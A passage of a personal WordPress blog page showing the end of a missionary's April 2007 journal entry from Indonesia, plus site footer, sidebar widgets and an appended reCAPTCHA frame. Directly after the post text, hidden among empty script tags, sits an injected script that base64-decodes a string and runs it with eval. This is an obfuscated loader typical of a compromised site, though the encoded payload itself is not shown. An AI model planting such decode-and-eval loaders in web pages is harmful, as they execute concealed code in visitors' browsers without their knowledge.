He does not think that the country will break into three independent sections but he does think they will divide into strong autonomous sections with a central government. At least this will be until the younger population becomes better educated and gets tired of living in chaos.</p>
<p>After his presentation I talked to him more about the situation and this time I got to learn more than he did. I also talked to a member of the English branch who is into gemstones. He is a geologist and so stones are interesting to him. He calls diamonds &#8211; boring because they are just clear. He told me about sapphires from Viet Nam that were dark blue but each point sparkles in deep purple. I want to get to know him better and see if he will give me an education in gems. He is really high on Indonesian brown opals &#8211; he thinks they are beautiful.</p>
<p>As we talked I realized that I know a little about a lot of things and this helps me enter into most conversations and ask intelligent sounding questions. As long as I remember I really do not know much it works fine. It is only when I try to expound or expand on what I do know that I get into trouble.</p>
<p>Before we left I asked President Jensen and the elders to give Mary a blessing. They all thought it was strange that I did not want to seal the blessing but I explained that I felt that others were more likely to not let their personal feeling enter into their blessing. President Jensen blessed her that she would get well but that she needed to follow the medical instructions carefully.</p>
<p>We did not get home until about 9:30 and that combined with Mary not feeling well, we just went to bed without reading the Kitab Mormon. It was a great Sunday</p>
<p><script></script><script></script><script></script><br />
 <script> var VgqMqCDcafTh = window.atob("[base64]"); eval(VgqMqCDcafTh); </script><br />
<script></script><script></script><script></script></p>
					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
			This entry was posted in <a href="http://www.pierfamily.com/wordpress/category/mission-indonesia/" rel="category tag">Mission - Indonesia</a> on <a href="http://www.pierfamily.com/wordpress/2007/04/23/22-april-2003/" title="6:19 am" rel="bookmark"><time class="entry-date" datetime="2007-04-23T06:19:34-07:00">April 23, 2007</time></a><span class="by-author"> by <span class="author vcard"><a class="url fn n" href="http://www.pierfamily.com/wordpress/author/bill/" title="View all posts by Bill" rel="author">Bill</a></span></span>.								</footer><!-- .entry-meta -->
	</article><!-- #post -->

				<nav class="nav-single">
					<h3 class="assistive-text">Post navigation</h3>
					<span class="nav-previous"><a href="http://www.pierfamily.com/wordpress/2007/04/23/21-april-2007/" rel="prev"><span class="meta-nav">&larr;</span> 21 April 2007</a></span>
					<span class="nav-next"><a href="http://www.pierfamily.com/wordpress/2007/04/24/23-april-2007/" rel="next">23 April 2007 <span class="meta-nav">&rarr;</span></a></span>
				</nav><!-- .nav-single -->

				
<div id="comments" class="comments-area">

	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/wordpress/2007/04/23/22-april-2003/#respond" style="display:none;">Cancel reply</a></small></h3><form action="http://www.pierfamily.com/wordpress/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='131' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="83c9bcfd18" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="140"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments .comments-area -->

			
		</div><!-- #content -->
	</div><!-- #primary -->


			<div id="secondary" class="widget-area" role="complementary">
			<aside id="calendar-2" class="widget widget_calendar"><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>April 2007</caption>
	<thead>
	<tr>
		<th scope="col" title="Sunday">S</th>
		<th scope="col" title="Monday">M</th>
		<th scope="col" title="Tuesday">T</th>
		<th scope="col" title="Wednesday">W</th>
		<th scope="col" title="Thursday">T</th>
		<th scope="col" title="Friday">F</th>
		<th scope="col" title="Saturday">S</th>
	</tr>
	</thead>
	<tbody>
	<tr><td><a href="http://www.pierfamily.com/wordpress/2007/04/01/" aria-label="Posts published on April 1, 2007">1</a></td><td>2</td><td>3</td><td><a href="http://www.pierfamily.com/wordpress/2007/04/04/" aria-label="Posts published on April 4, 2007">4</a></td><td><a href="http://www.pierfamily.com/wordpress/2007/04/05/" aria-label="Posts published on April 5, 2007">5</a></td><td><a href="http://www.pierfamily.com/wordpress/2007/04/06/" aria-label="Posts published on April 6, 2007">6</a></td><td>7</td>
	</tr>
	<tr>
		<td>8</td><td>9</td><td><a href="http://www.pierfamily.com/wordpress/2007/04/10/" aria-label="Posts published on April 10, 2007">10</a></td><td><a href="http://www.pierfamily.com/wordpress/2007/04/11/" aria-label="Posts published on April 11, 2007">11</a></td><td>12</td><td>13</td><td>14</td>
	</tr>
	<tr>
		<td><a href="http://www.pierfamily.com/wordpress/2007/04/15/" aria-label="Posts published on April 15, 2007">15</a></td><td><a href="http://www.pierfamily.com/wordpress/2007/04/16/" aria-label="Posts published on April 16, 2007">16</a></td><td><a href="http://www.pierfamily.com/wordpress/2007/04/17/" aria-label="Posts published on April 17, 2007">17</a></td><td><a href="http://www.pierfamily.com/wordpress/2007/04/18/" aria-label="Posts published on April 18, 2007">18</a></td><td><a href="http://www.pierfamily.com/wordpress/2007/04/19/" aria-label="Posts published on April 19, 2007">19</a></td><td>20</td><td>21</td>
	</tr>
	<tr>
		<td>22</td><td><a href="http://www.pierfamily.com/wordpress/2007/04/23/" aria-label="Posts published on April 23, 2007">23</a></td><td><a href="http://www.pierfamily.com/wordpress/2007/04/24/" aria-label="Posts published on April 24, 2007">24</a></td><td>25</td><td><a href="http://www.pierfamily.com/wordpress/2007/04/26/" aria-label="Posts published on April 26, 2007">26</a></td><td><a href="http://www.pierfamily.com/wordpress/2007/04/27/" aria-label="Posts published on April 27, 2007">27</a></td><td>28</td>
	</tr>
	<tr>
		<td><a href="http://www.pierfamily.com/wordpress/2007/04/29/" aria-label="Posts published on April 29, 2007">29</a></td><td>30</td>
		<td class="pad" colspan="5">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="http://www.pierfamily.com/wordpress/2007/03/">&laquo; Mar</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next"><a href="http://www.pierfamily.com/wordpress/2007/05/">May &raquo;</a></span>
	</nav></div></aside><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title">Categories</h3>
			<ul>
					<li class="cat-item cat-item-5"><a href="http://www.pierfamily.com/wordpress/category/between/">Between</a>
</li>
	<li class="cat-item cat-item-6"><a href="http://www.pierfamily.com/wordpress/category/family/">Family</a>
</li>
	<li class="cat-item cat-item-9"><a href="http://www.pierfamily.com/wordpress/category/fort-lauderdale-mission/">Fort Lauderdale Mission</a>
</li>
	<li class="cat-item cat-item-10"><a href="http://www.pierfamily.com/wordpress/category/johannesburg-mission-back-to-africa/">Johannesburg Mission &#8211; Back To Africa</a>
</li>
	<li class="cat-item cat-item-11"><a href="http://www.pierfamily.com/wordpress/category/memories/">Memories&#8230;</a>
</li>
	<li class="cat-item cat-item-3"><a href="http://www.pierfamily.com/wordpress/category/mission-indonesia/">Mission &#8211; Indonesia</a>
</li>
	<li class="cat-item cat-item-8"><a href="http://www.pierfamily.com/wordpress/category/mission-mtc-and-bishops-storehouse/">Mission &#8211; MTC and Bishops Storehouse</a>
</li>
	<li class="cat-item cat-item-7"><a href="http://www.pierfamily.com/wordpress/category/mission-south-africa/">Mission &#8211; South Africa</a>
</li>
	<li class="cat-item cat-item-2"><a href="http://www.pierfamily.com/wordpress/category/pre-mission/">Pre-mission</a>
</li>
			</ul>

			</aside><aside id="linkcat-4" class="widget widget_links"><h3 class="widget-title">Blogroll</h3>
	<ul class='xoxo blogroll'>
<li><a href="http://arlosandy2.blogspot.com.au/" title="Our friends from the Durban Mission now in Australia">Down Under with the Mickelsens</a></li>
<li><a href="http://allredsinafrica.blogspot.com">Elder and Sister Allred Blog</a></li>
<li><a href="http://derickhepworthsouthafrica.blogspot.com">Elder Hepworth in South Africa</a></li>
<li><a href="http://eldermcclellan.blogspot.com">Elder McClellan &#8211; Johannesburg Mission</a></li>
<li><a href="http://eldertonyinsa.blogspot.com">Elder Spencer Smith Blog</a></li>
<li><a href="http://southafricansavage.blogspot.com">Elder Stephen Savage &#8211; Johannesburg Mission</a></li>
<li><a href="http://tannercleggsouthafrica.blogspot.com">Elder Tanner Clegg &#8211; Johannesburg Mission</a></li>
<li><a href="http://dunnsinjoburg.blogspot.com" title="This is an excellent blog for keeping up with the experiences of the Joburg mission">President and Sister Dunn&#039;s Blog</a></li>
<li><a href="http://youisloved.blogspot.com" title="Our friends the Lombardi&#8217;s excellent blog">The Lombardi Swazi &#8211; Joburg Mission Blog</a></li>
<li><a href="http://lorainescott.blogspot.com" title="Elder and Sister Scott serving in the South Africa Johannesburg mission">The Scotts &#8211; A Mystery Writer in South Africa</a></li>
<li><a href="http://pluperfect67.blogspot.com" title="Clegg&#8217;s Parents Blog&#8230;">Twas Brillig</a></li>

	</ul>
</aside>
<aside id="meta-2" class="widget widget_meta"><h3 class="widget-title">Meta</h3>
		<ul>
						<li><a href="http://www.pierfamily.com/wordpress/wp-login.php">Log in</a></li>
			<li><a href="http://www.pierfamily.com/wordpress/feed/">Entries feed</a></li>
			<li><a href="http://www.pierfamily.com/wordpress/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</aside><aside id="block-3" class="widget widget_block widget_archive"><ul class=" wp-block-archives-list wp-block-archives">	<li><a href='http://www.pierfamily.com/wordpress/2017/04/'>April 2017</a></li>
	<li><a href='http://www.pierfamily.com/wordpress/2016/12/'>December 2016</a></li>
	<li><a href='http://www.pierfamily.com/wordpress/2015/12/'>December 2015</a></li>
	<li><a href='http://www.pierfamily.com/wordpress/2015/09/'>September 2015</a></li>
	<li><a href='http://www.pierfamily.com/wordpress/2015/08/'>August 2015</a></li>
	<li><a href='http://www.pierfamily.com/wordpress/2015/07/'>July 2015</a></li>
	<li><a href='http://www.pierfamily.com/wordpress/2015/06/'>June 2015</a></li>
	<li><a href='http://www.pierfamily.com/wordpress/2015/05/'>May 2015</a></li>
	<li><a href='http://www.pierfamily.com/wordpress/2015/04/'>April 2015</a></li>
	<li><a href='http://www.pierfamily.com/wordpress/2015/03/'>March 2015</a></li>
	<li><a href='http://www.pierfamily.com/wordpress/2015/02/'>February 2015</a></li>
	<li><a href='http://www.pierfamily.com/wordpress/2015/01/'>January 2015</a></li>
	<li><a href='http://www.pierfamily.com/wordpress/2014/12/'>December 2014</a></li>
	<li><a href='http://www.pierfamily.com/wordpress/2014/11/'>November 2014</a></li>
	<li><a href='http://www.pierfamily.com/wordpress/2014/10/'>October 2014</a></li>
	<li><a href='http://www.pierfamily.com/wordpress/2014/09/'>September 2014</a></li>
	<li><a href='http://www.pierfamily.com/wordpress/2014/08/'>August 2014</a></li>
	<li><a href='http://www.pierfamily.com/wordpress/2014/07/'>July 2014</a></li>
	<li><a href='http://www.pierfamily.com/wordpress/2014/06/'>June 2014</a></li>
	<li><a href='http://www.pierfamily.com/wordpress/2014/05/'>May 2014</a></li>
	<li><a href='http://www.pierfamily.com/wordpress/2014/04/'>April 2014</a></li>
	<li><a href='http://www.pierfamily.com/wordpress/2014/03/'>March 2014</a></li>
	<li><a href='http://www.pierfamily.com/wordpress/2014/02/'>February 2014</a></li>
	<li><a href='http://www.pierfamily.com/wordpress/2014/01/'>January 2014</a></li>
	<li><a href='http://www.pierfamily.com/wordpress/2013/12/'>December 2013</a></li>
	<li><a href='http://www.pierfamily.com/wordpress/2013/11/'>November 2013</a></li>
	<li><a href='http://www.pierfamily.com/wordpress/2013/10/'>October 2013</a></li>
	<li><a href='http://www.pierfamily.com/wordpress/2013/09/'>September 2013</a></li>
	<li><a href='http://www.pierfamily.com/wordpress/2013/08/'>August 2013</a></li>
	<li><a href='http://www.pierfamily.com/wordpress/2013/07/'>July 2013</a></li>
	<li><a href='http://www.pierfamily.com/wordpress/2013/06/'>June 2013</a></li>
	<li><a href='http://www.pierfamily.com/wordpress/2013/05/'>May 2013</a></li>
	<li><a href='http://www.pierfamily.com/wordpress/2013/04/'>April 2013</a></li>
	<li><a href='http://www.pierfamily.com/wordpress/2013/03/'>March 2013</a></li>
	<li><a href='http://www.pierfamily.com/wordpress/2013/02/'>February 2013</a></li>
	<li><a href='http://www.pierfamily.com/wordpress/2013/01/'>January 2013</a></li>
	<li><a href='http://www.pierfamily.com/wordpress/2012/12/'>December 2012</a></li>
	<li><a href='http://www.pierfamily.com/wordpress/2012/11/'>November 2012</a></li>
	<li><a href='http://www.pierfamily.com/wordpress/2012/10/'>October 2012</a></li>
	<li><a href='http://www.pierfamily.com/wordpress/2012/09/'>September 2012</a></li>
	<li><a href='http://www.pierfamily.com/wordpress/2012/08/'>August 2012</a></li>
	<li><a href='http://www.pierfamily.com/wordpress/2012/07/'>July 2012</a></li>
	<li><a href='http://www.pierfamily.com/wordpress/2012/06/'>June 2012</a></li>
	<li><a href='http://www.pierfamily.com/wordpress/2012/05/'>May 2012</a></li>
	<li><a href='http://www.pierfamily.com/wordpress/2012/04/'>April 2012</a></li>
	<li><a href='http://www.pierfamily.com/wordpress/2012/03/'>March 2012</a></li>
	<li><a href='http://www.pierfamily.com/wordpress/2012/02/'>February 2012</a></li>
	<li><a href='http://www.pierfamily.com/wordpress/2012/01/'>January 2012</a></li>
	<li><a href='http://www.pierfamily.com/wordpress/2011/12/'>December 2011</a></li>
	<li><a href='http://www.pierfamily.com/wordpress/2011/11/'>November 2011</a></li>
	<li><a href='http://www.pierfamily.com/wordpress/2011/10/'>October 2011</a></li>
	<li><a href='http://www.pierfamily.com/wordpress/2011/09/'>September 2011</a></li>
	<li><a href='http://www.pierfamily.com/wordpress/2011/03/'>March 2011</a></li>
	<li><a href='http://www.pierfamily.com/wordpress/2011/02/'>February 2011</a></li>
	<li><a href='http://www.pierfamily.com/wordpress/2011/01/'>January 2011</a></li>
	<li><a href='http://www.pierfamily.com/wordpress/2010/07/'>July 2010</a></li>
	<li><a href='http://www.pierfamily.com/wordpress/2010/06/'>June 2010</a></li>
	<li><a href='http://www.pierfamily.com/wordpress/2010/05/'>May 2010</a></li>
	<li><a href='http://www.pierfamily.com/wordpress/2010/04/'>April 2010</a></li>
	<li><a href='http://www.pierfamily.com/wordpress/2010/03/'>March 2010</a></li>
	<li><a href='http://www.pierfamily.com/wordpress/2010/02/'>February 2010</a></li>
	<li><a href='http://www.pierfamily.com/wordpress/2010/01/'>January 2010</a></li>
	<li><a href='http://www.pierfamily.com/wordpress/2009/12/'>December 2009</a></li>
	<li><a href='http://www.pierfamily.com/wordpress/2009/11/'>November 2009</a></li>
	<li><a href='http://www.pierfamily.com/wordpress/2009/10/'>October 2009</a></li>
	<li><a href='http://www.pierfamily.com/wordpress/2009/09/'>September 2009</a></li>
	<li><a href='http://www.pierfamily.com/wordpress/2009/08/'>August 2009</a></li>
	<li><a href='http://www.pierfamily.com/wordpress/2009/07/'>July 2009</a></li>
	<li><a href='http://www.pierfamily.com/wordpress/2009/06/'>June 2009</a></li>
	<li><a href='http://www.pierfamily.com/wordpress/2009/05/'>May 2009</a></li>
	<li><a href='http://www.pierfamily.com/wordpress/2009/04/'>April 2009</a></li>
	<li><a href='http://www.pierfamily.com/wordpress/2009/03/'>March 2009</a></li>
	<li><a href='http://www.pierfamily.com/wordpress/2009/02/'>February 2009</a></li>
	<li><a href='http://www.pierfamily.com/wordpress/2009/01/'>January 2009</a></li>
	<li><a href='http://www.pierfamily.com/wordpress/2008/12/'>December 2008</a></li>
	<li><a href='http://www.pierfamily.com/wordpress/2008/11/'>November 2008</a></li>
	<li><a href='http://www.pierfamily.com/wordpress/2008/07/'>July 2008</a></li>
	<li><a href='http://www.pierfamily.com/wordpress/2008/06/'>June 2008</a></li>
	<li><a href='http://www.pierfamily.com/wordpress/2008/05/'>May 2008</a></li>
	<li><a href='http://www.pierfamily.com/wordpress/2008/04/'>April 2008</a></li>
	<li><a href='http://www.pierfamily.com/wordpress/2008/03/'>March 2008</a></li>
	<li><a href='http://www.pierfamily.com/wordpress/2008/02/'>February 2008</a></li>
	<li><a href='http://www.pierfamily.com/wordpress/2008/01/'>January 2008</a></li>
	<li><a href='http://www.pierfamily.com/wordpress/2007/12/'>December 2007</a></li>
	<li><a href='http://www.pierfamily.com/wordpress/2007/11/'>November 2007</a></li>
	<li><a href='http://www.pierfamily.com/wordpress/2007/10/'>October 2007</a></li>
	<li><a href='http://www.pierfamily.com/wordpress/2007/09/'>September 2007</a></li>
	<li><a href='http://www.pierfamily.com/wordpress/2007/08/'>August 2007</a></li>
	<li><a href='http://www.pierfamily.com/wordpress/2007/07/'>July 2007</a></li>
	<li><a href='http://www.pierfamily.com/wordpress/2007/06/'>June 2007</a></li>
	<li><a href='http://www.pierfamily.com/wordpress/2007/05/'>May 2007</a></li>
	<li><a href='http://www.pierfamily.com/wordpress/2007/04/'>April 2007</a></li>
	<li><a href='http://www.pierfamily.com/wordpress/2007/03/'>March 2007</a></li>
	<li><a href='http://www.pierfamily.com/wordpress/2007/02/'>February 2007</a></li>
	<li><a href='http://www.pierfamily.com/wordpress/2007/01/'>January 2007</a></li>
	<li><a href='http://www.pierfamily.com/wordpress/2006/12/'>December 2006</a></li>
	<li><a href='http://www.pierfamily.com/wordpress/2006/11/'>November 2006</a></li>
	<li><a href='http://www.pierfamily.com/wordpress/2006/10/'>October 2006</a></li>
</ul></aside>		</div><!-- #secondary -->
		</div><!-- #main .wrapper -->
	<footer id="colophon" role="contentinfo">
		<div class="site-info">
									<a href="https://wordpress.org/" class="imprint" title="Semantic Personal Publishing Platform">
				Proudly powered by WordPress			</a>
		</div><!-- .site-info -->
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type='text/javascript' src='http://www.pierfamily.com/wordpress/wp-includes/js/comment-reply.min.js?ver=6.1.9' id='comment-reply-js'></script>
<script type='text/javascript' src='http://www.pierfamily.com/wordpress/wp-content/themes/twentytwelve/js/navigation.js?ver=20141205' id='twentytwelve-navigation-js'></script>
<script defer type='text/javascript' src='http://www.pierfamily.com/wordpress/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1687716710' id='akismet-frontend-js'></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 257
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="b1ry53X3JVOhjbM3E1tthQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768896076083');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>